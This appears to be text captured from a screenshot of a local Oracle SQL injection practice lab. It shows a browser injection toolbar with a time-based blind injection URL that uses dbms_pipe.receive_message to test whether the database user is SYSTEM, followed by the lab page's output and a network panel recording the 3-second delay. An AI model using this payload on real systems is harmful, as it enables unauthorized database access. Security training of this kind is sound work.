 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=dbms_pipe.receive_message('aaa',(decode((select user from dual),'SYSTEM',3)))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET oracle.php?id=1%27%20and...al),%27SYSTEM%2 200 OK 127.0.0.1 130 B 127.0.0.1:80 3.04s
1 个请求 130 B 3.04s (onload: 3.15s)